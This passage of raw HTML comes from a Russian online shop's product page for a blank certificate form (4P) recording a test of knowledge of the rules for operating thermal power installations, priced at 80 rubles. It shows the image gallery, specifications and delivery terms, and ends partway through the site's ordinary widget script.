                        <div class="inner_rating" title="Нет оценок">
                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                            </div>
        </div>
    </div>
    </div>
                                    </div>
            <!--'end_frame_cache_dv_20212'-->        </div>
                                            <div class="product-info-headnote__article">
            <div class="article muted font_xs" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
                <span class="article__title" itemprop="name">Артикул:</span>
                <span class="article__value" itemprop="value">15765</span>
            </div>
        </div>
                    </div>
                </div>
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                                                            <div class="product-info-headnote__toolbar">
                                                                            <div class="like_icons list static icons long" data-size="2">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="favorite" data-item="20212" data-iblock="29"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="compare" data-iblock="29" data-item="20212" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                                        </div>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    <div class="flexbox flexbox--row two_columns">
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--horizontal detail-gallery-big--ratio-square left_info swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky show-bottom-pagination">
        <div class="product-detail-gallery__container flexbox flexbox--reverse detail-gallery-big-wrapper">
            
            <link href="https://cloud-bitrix-1.storage.yandexcloud.net/iblock/c14/c14a44a5262391ecfae6a07706c9dd81/e8b6fb1db9ae2aae8923d5da65bd03a3.jpg" itemprop="image"/>
            <div class="gallery-wrapper">
                                                    <div class="detail-gallery-big-slider-thumbs">
                        <div class="detail-gallery-big-slider-thumbs__inner">
                                <div class="gallery-slider-thumb__container">
        <div class="gallery-slider-thumb-button gallery-slider-thumb-button--prev slider-nav swiper-button-prev slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg?1750337259#left-7-12"></use></svg></i>        </div>
                    <div class="gallery-slider-thumb swiper slider-solution gallery-slider-thumb__container--hide-navigation thmb"
            data-size="4"
            data-slide-class-list="gallery__item gallery__item--thumb swiper-slide pointer"
            data-plugin-options='{"direction":"horizontal","init":false,"loop":false,"navigation":{"nextEl":".gallery-slider-thumb-button--next","prevEl":".gallery-slider-thumb-button--prev"},"pagination":false,"slidesPerView":"auto","spaceBetween":4,"slidesOffsetAfter":1,"type":"detail_gallery_thumb","watchSlidesProgress":true,"threshold":7}'
                        >
                                    <div class="gallery__thumb-wrapper thumb swiper-wrapper">
                                                                                    <div id="thumb-photo-0" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="https://cloud-bitrix-1.storage.yandexcloud.net/iblock/c14/c14a44a5262391ecfae6a07706c9dd81/e8b6fb1db9ae2aae8923d5da65bd03a3.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="https://cloud-bitrix-1.storage.yandexcloud.net/resize_cache/1581759/ef33499f37cb26f2f11b862d59cdc802/iblock/c14/c14a44a5262391ecfae6a07706c9dd81/e8b6fb1db9ae2aae8923d5da65bd03a3.jpg"  alt="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;" title="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;"/>
                                                                    </div>
                                                            <div id="thumb-photo-1" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="https://cloud-bitrix-1.storage.yandexcloud.net/iblock/686/686dcd1561e06e1e653a23e85d2fa59a/b8fd8bb1b521bd0c509a78c45a1a51c8.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="https://cloud-bitrix-1.storage.yandexcloud.net/resize_cache/1581760/ef33499f37cb26f2f11b862d59cdc802/iblock/686/686dcd1561e06e1e653a23e85d2fa59a/b8fd8bb1b521bd0c509a78c45a1a51c8.jpg"  alt="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;" title="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;"/>
                                                                    </div>
                                                            <div id="thumb-photo-2" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="https://cloud-bitrix-1.storage.yandexcloud.net/iblock/f18/f180ece91b10c1ce64cf12a8894c4424/8564040c93d5be9098f010674f82834f.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="https://cloud-bitrix-1.storage.yandexcloud.net/resize_cache/1581761/ef33499f37cb26f2f11b862d59cdc802/iblock/f18/f180ece91b10c1ce64cf12a8894c4424/8564040c93d5be9098f010674f82834f.jpg"  alt="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;" title="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;"/>
                                                                    </div>
                                                            <div id="thumb-photo-3" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="https://cloud-bitrix-1.storage.yandexcloud.net/iblock/b1f/b1f11af9c9347833008cba899785c445/f44be568de2ac7313eca0bf7e54d45f3.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="https://cloud-bitrix-1.storage.yandexcloud.net/resize_cache/1581762/ef33499f37cb26f2f11b862d59cdc802/iblock/b1f/b1f11af9c9347833008cba899785c445/f44be568de2ac7313eca0bf7e54d45f3.jpg"  alt="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;" title="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;"/>
                                                                    </div>
                                                                        </div>
                            </div>
                <div class="gallery-slider-thumb-button gallery-slider-thumb-button--next slider-nav swiper-button-next slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg?1750337259#right-7-12"></use></svg></i>        </div>
    </div>
                        </div>
                    </div>
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                        </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="https://cloud-bitrix-1.storage.yandexcloud.net/iblock/c14/c14a44a5262391ecfae6a07706c9dd81/e8b6fb1db9ae2aae8923d5da65bd03a3.jpg" data-fancybox="gallery" data-thumb="https://cloud-bitrix-1.storage.yandexcloud.net/resize_cache/1581759/ef33499f37cb26f2f11b862d59cdc802/iblock/c14/c14a44a5262391ecfae6a07706c9dd81/e8b6fb1db9ae2aae8923d5da65bd03a3.jpg" class="detail-gallery-big__link popup_link fancy " title="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="https://cloud-bitrix-1.storage.yandexcloud.net/resize_cache/1581759/8d98eab21f83652e055a2f8c91f3543a/iblock/c14/c14a44a5262391ecfae6a07706c9dd81/e8b6fb1db9ae2aae8923d5da65bd03a3.jpg" data-xpreview="https://cloud-bitrix-1.storage.yandexcloud.net/resize_cache/1581759/ef33499f37cb26f2f11b862d59cdc802/iblock/c14/c14a44a5262391ecfae6a07706c9dd81/e8b6fb1db9ae2aae8923d5da65bd03a3.jpg"  alt="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;" title="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;"/>
                        </a>
                                    </div>
                                                            <div id="photo-1" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="https://cloud-bitrix-1.storage.yandexcloud.net/iblock/686/686dcd1561e06e1e653a23e85d2fa59a/b8fd8bb1b521bd0c509a78c45a1a51c8.jpg" data-fancybox="gallery" data-thumb="https://cloud-bitrix-1.storage.yandexcloud.net/resize_cache/1581760/ef33499f37cb26f2f11b862d59cdc802/iblock/686/686dcd1561e06e1e653a23e85d2fa59a/b8fd8bb1b521bd0c509a78c45a1a51c8.jpg" class="detail-gallery-big__link popup_link fancy " title="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;">
                            <img data-lazyload class="lazy detail-gallery-big__picture rounded3 "   src="[data-uri]" data-src="https://cloud-bitrix-1.storage.yandexcloud.net/resize_cache/1581760/8d98eab21f83652e055a2f8c91f3543a/iblock/686/686dcd1561e06e1e653a23e85d2fa59a/b8fd8bb1b521bd0c509a78c45a1a51c8.jpg" data-xpreview="https://cloud-bitrix-1.storage.yandexcloud.net/resize_cache/1581760/ef33499f37cb26f2f11b862d59cdc802/iblock/686/686dcd1561e06e1e653a23e85d2fa59a/b8fd8bb1b521bd0c509a78c45a1a51c8.jpg"  alt="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;" title="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;"/>
                        </a>
                                    </div>
                                                            <div id="photo-2" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="https://cloud-bitrix-1.storage.yandexcloud.net/iblock/f18/f180ece91b10c1ce64cf12a8894c4424/8564040c93d5be9098f010674f82834f.jpg" data-fancybox="gallery" data-thumb="https://cloud-bitrix-1.storage.yandexcloud.net/resize_cache/1581761/ef33499f37cb26f2f11b862d59cdc802/iblock/f18/f180ece91b10c1ce64cf12a8894c4424/8564040c93d5be9098f010674f82834f.jpg" class="detail-gallery-big__link popup_link fancy " title="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;">
                            <img data-lazyload class="lazy detail-gallery-big__picture rounded3 "   src="[data-uri]" data-src="https://cloud-bitrix-1.storage.yandexcloud.net/resize_cache/1581761/8d98eab21f83652e055a2f8c91f3543a/iblock/f18/f180ece91b10c1ce64cf12a8894c4424/8564040c93d5be9098f010674f82834f.jpg" data-xpreview="https://cloud-bitrix-1.storage.yandexcloud.net/resize_cache/1581761/ef33499f37cb26f2f11b862d59cdc802/iblock/f18/f180ece91b10c1ce64cf12a8894c4424/8564040c93d5be9098f010674f82834f.jpg"  alt="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;" title="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;"/>
                        </a>
                                    </div>
                                                            <div id="photo-3" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="https://cloud-bitrix-1.storage.yandexcloud.net/iblock/b1f/b1f11af9c9347833008cba899785c445/f44be568de2ac7313eca0bf7e54d45f3.jpg" data-fancybox="gallery" data-thumb="https://cloud-bitrix-1.storage.yandexcloud.net/resize_cache/1581762/ef33499f37cb26f2f11b862d59cdc802/iblock/b1f/b1f11af9c9347833008cba899785c445/f44be568de2ac7313eca0bf7e54d45f3.jpg" class="detail-gallery-big__link popup_link fancy " title="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;">
                            <img data-lazyload class="lazy detail-gallery-big__picture rounded3 "   src="[data-uri]" data-src="https://cloud-bitrix-1.storage.yandexcloud.net/resize_cache/1581762/8d98eab21f83652e055a2f8c91f3543a/iblock/b1f/b1f11af9c9347833008cba899785c445/f44be568de2ac7313eca0bf7e54d45f3.jpg" data-xpreview="https://cloud-bitrix-1.storage.yandexcloud.net/resize_cache/1581762/ef33499f37cb26f2f11b862d59cdc802/iblock/b1f/b1f11af9c9347833008cba899785c445/f44be568de2ac7313eca0bf7e54d45f3.jpg"  alt="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;" title="Бланк удостоверения (4П) о проверке знаний &quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&quot;"/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        <div class="right_info">
            <div class="info_item hidden-md hidden-lg">
                                                                    
                                
                <div class="main_item_wrapper js-offers-calc product-action product-main">
                    <div class="js-item-analog-mobile js-animate-appearance"></div>
                    <!--'start_frame_cache_qepX1R'-->                        <div class="prices_block">
                                                        
                                                        
                                                        
                                                            
                                
                                                                                                                    </div>
                                                                                                                                <div class="adaptive-block">
                                                                                                                                                                                                                                    <div class="cost prices detail prices_block">                                                                                                                                                                                                                                                                                                                                                 <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="80">
                                                                                                                        <span class="values_wrapper"><span class="price_value">80</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="80">
                                                                                                                        <span class="values_wrapper"><span class="price_value">80</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="80" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/blanki_udostovereniy_propuskov_svidetelstv/20212/" />
                                        </div>
                                    </div>
                                                                                                                                                                                            <div class="quantity_block_wrapper">
                                                                                                                            <div class="cheaper_form muted777 font_xs">
                                                <i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>                                                <span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Бланк удостоверения (4П) о проверке знаний &amp;quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&amp;quot;" data-autoload-product_id="20212">Нашли дешевле?</span>
                                            </div>
                                                                            </div>
                                                                                        <div class="js-prices-in-item"></div>
                            <div class="js-services-in-item"></div>
                                                                                                                                                                                                            <div class="text-form muted ncolor">
                        <div class="price_txt muted777 font_sxs ">
                            <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path class="cls-1" d="M975.973,719.735A1.9,1.9,0,0,1,976,720v4a2,2,0,0,1-2,2H964a2,2,0,0,1-2-2v-4a2.071,2.071,0,0,1,.026-0.264A1.993,1.993,0,0,1,961,718v-2a2,2,0,0,1,2-2h1.184a2.962,2.962,0,0,1-.184-1,5.385,5.385,0,0,1,10,0,2.962,2.962,0,0,1-.184,1H975a2,2,0,0,1,2,2v2A1.992,1.992,0,0,1,975.973,719.735ZM974,724v-4h-4v4h4Zm-10,0h4v-4h-4v4Zm-1-8v2h5v-2h-5Zm5-3h0a1,1,0,1,0-1,1h1v-1Zm3-1a1,1,0,0,0-1,1h0v1h1A1,1,0,0,0,971,712Zm4,4h-5v2h5v-2Z" transform="translate(-961 -710)"/></svg>
</i>                            <div class="text-form-info">
                                <span><span class="animate-load dotted" data-event="jqm" data-param-form_id="SEND_GIFT" data-name="send_gift" data-autoload-product_name="Бланк удостоверения (4П) о проверке знаний &amp;quot;Правил технической эксплуатации тепловых энергоустановок для персонала, обслуживающего и эксплуатирующего тепловые энергоустановки&amp;quot;" data-autoload-product_link="https://shop.safework.ru/catalog/blanki_udostovereniy_propuskov_svidetelstv/20212/index.php" data-autoload-product_id="20212">Хочу в подарок</span></span>
                            </div>
                        </div>
                    </div>
                                                                                    <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            Самовывоз&nbsp;- бесплатно <br>
Доставка - от 350 р.                                                                    </div>
                            </div>
                        </div>
                                                                                                                                        <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Размер			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">65х95 мм</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Год			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">2015 г.</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Дата создания			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">01.01.2003</div>
</div></div>
                                                    </div>
                                                                                                    <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            <b>Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах</b>                                        </div>
                                    </div>
                                                        </div>
                    <!--'end_frame_cache_qepX1R'-->                </div>
                                                                    
                                
                                
                            </div>
        </div>
    </div>
            <script>
        BX.message({
            QUANTITY_AVAILIABLE: 'Есть в наличии',
            QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
            ADD_ERROR_BASKET: '',
            ADD_ERROR_COMPARE: '',
            ONE_CLICK_BUY: 'Купить в 1 клик',
            MORE_TEXT_BOTTOM: 'Подробнее',
            TYPE_SKU: 'TYPE_1',
            HAS_SKU_PROPS: 'N',
            SITE_ID: 's1'
        })
    </script>
</div>


    

<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_412613451" class="sale_prediction_product_detail_container"></span>
	<script>
	if(typeof obMaxPredictions === 'undefined'){
		var CMaxPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}
		CMaxPredictions.prototype.bindEvents = function(){
			var _this = this;
			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					// $('#simple-prediction').remove();
					// predictionWindow = false;
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});
				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
				$(document).on('mouseleave', '#simple-prediction', function(){
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}
		CMaxPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}
				//console.log('added prediction', data.injectId);
				return data.injectId;
			}
			return false;
		}
		CMaxPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);
				//console.log('removed prediction', i);
			}
		}
		CMaxPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}
			this.arData = {};
		}
		CMaxPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}
		CMaxPredictions.prototype.getAll = function(i){
			return this.arData;
		}
		CMaxPredictions.prototype.show = function(i){
			var _this = this;
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						// console.log('show prediction', i);
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');
						if(bFastView){
							var $buttons1 = $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart');				
							_show($buttons1);
						}
						else{
							if($element.find('.list-offers,.offer_buy_block').length > 0){
								var $buttons1 = $element.find('.list-offers .counter_wrapp .btn.to-cart,.list-offers .counter_wrapp .btn.in-cart,.btn.slide_offer,.offer_buy_block .counter_wrapp .btn.to-cart,.offer_buy_block .counter_wrapp .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.more, #headerfixed .btn.slide_offer');
								_show($buttons2);
							}
							else{
